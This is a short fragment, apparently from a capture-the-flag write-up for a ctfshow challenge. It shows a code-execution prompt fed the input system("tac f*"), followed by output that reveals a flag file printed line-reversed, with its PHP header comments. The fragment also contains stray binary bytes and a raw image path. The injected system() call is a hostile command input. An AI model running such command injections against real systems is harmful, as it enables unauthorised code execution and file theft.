 [*]请输入代码执行内容: system("tac f*")
[*]----------done----------
�]��$flag="ctfshow{be163210-9b38-4864-8f82-8e27d429c90a}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-09-16 11:25:00
# @Last Modified by:   h1xa
# @Date:   2020-09-16 11:24:37
# @Author: h1xa
# -*- coding: utf-8 -*-
/*